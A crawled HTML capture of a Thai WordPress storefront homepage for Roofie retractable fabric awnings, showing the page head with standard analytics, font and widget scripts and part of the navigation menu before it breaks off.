

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roofieshop.com/
body_size: 98900
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://roofieshop.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Roofieshop &#8211; Roofie ผู้นำเข้าและจัดจำหน่าย กันสาดผ้าม้วนเก็บได้</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Roofieshop &raquo; ฟีด" href="https://roofieshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roofieshop &raquo; ฟีดความเห็น" href="https://roofieshop.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/roofieshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://roofieshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://roofieshop.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://roofieshop.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://roofieshop.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://roofieshop.com/wp-content/themes/flatsome/style.css?ver=3.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://roofieshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://roofieshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://roofieshop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://roofieshop.com/wp-json/wp/v2/pages/284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roofieshop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://roofieshop.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://roofieshop.com/" />
<link rel='shortlink' href='https://roofieshop.com/' />
<link rel="alternate" type="application/json+oembed" href="https://roofieshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froofieshop.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://roofieshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froofieshop.com%2F&#038;format=xml" />
<script async src="//static.zotabox.com/4/e/4e34a3e6f26b412d85ec34032488ba2e/widgets.js"></script><meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"roofieshop"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N53LTGW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://roofieshop.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://roofieshop.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Kanit:regular,600","Prompt:regular,regular","Prompt:regular,regular","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style id="custom-css" type="text/css">:root {--primary-color: #92dce3;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 265px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #060336}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#060336!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #92dce3;}/* Color !important */[data-text-color="primary"]{color: #92dce3!important;}/* Background Color */[data-text-bg="primary"]{background-color: #92dce3;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #92dce3;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #92dce3}.nav-tabs > li.active > a{border-top-color: #92dce3}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #92dce3 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #92dce3 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #92dce3;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#5f86d2; }[data-text-bg="secondary"]{background-color: #5f86d2;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #5f86d2}/* Color !important */[data-text-color="secondary"]{color: #5f86d2!important;}/* Border */.secondary.is-outline:hover{border-color:#5f86d2}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Prompt", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Prompt", sans-serif;}.nav > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Kanit", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #060336;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav.nav > li > a {color: #ffffff;}a{color: #060336;}a:hover{color: #1e1c77;}.tagcloud a:hover{border-color: #1e1c77;background-color: #1e1c77;}.absolute-footer, html{background-color: #060336}/* Custom CSS */.main-title {font-size: 48px;}.main-p {font-size: 180%;}/* Custom CSS Mobile */@media (max-width: 549px){.main-title {font-size: 24px;}.main-p {font-size: 150%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107388975-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-107388975-1');
	</script>
</head>

<body class="home page-template page-template-page-blank page-template-page-blank-php page page-id-284 header-shadow lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://roofieshop.com/" title="Roofieshop - Roofie ผู้นำเข้าและจัดจำหน่าย กันสาดผ้าม้วนเก็บได้" rel="home">
    <img width="200" height="100" src="https://roofieshop.com/wp-content/uploads/2018/09/20994253_1706572306022479_5447846618983641228_n.png" class="header_logo header-logo" alt="Roofieshop"/><img  width="200" height="100" src="https://roofieshop.com/wp-content/uploads/2018/09/20994253_1706572306022479_5447846618983641228_n.png" class="header-logo-dark" alt="Roofieshop"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-284 current_page_item menu-item-has-children active  menu-item-286 has-dropdown"><a href="https://roofieshop.com/" class="nav-top-link">Home<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1145"><a href="https://roofieshop.com/home-eng/">English</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-294 has-dropdown"><a href="https://roofieshop.com/products/" class="nav-top-link">สินค้า<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-591"><a href="https://roofieshop.com/%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-classic/">รุ่น Classic</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-761"><a href="https://roofieshop.com/%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-flexi/">รุ่น Flexi</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-760"><a href="https://roofieshop.com/%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-droparm/">รุ่น Droparm</a></li>
</ul>
</li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-639"><a href="https://roofieshop.com/promotion/" class="nav-top-link">โปรโมชั่น</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-508"><a href="https://roofieshop.com/how-to-buy/" class="nav-top-link">วิธีการสั่งซื้อ</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-460"><a href="https://roofieshop.com/portfolio/" class="nav-top-link">ผลงานของเรา</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-638"><a href="https://roofieshop.com/qa/" class="nav-top-link">คำถามที่พบบ่อย</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-287"><a href="https://roofieshop.com/blog/" class="nav-top-link">บทความน่ารู้</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-288"><a href="https://roofieshop.com/contact/" class="nav-top-link">ติดต่อเรา</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase">
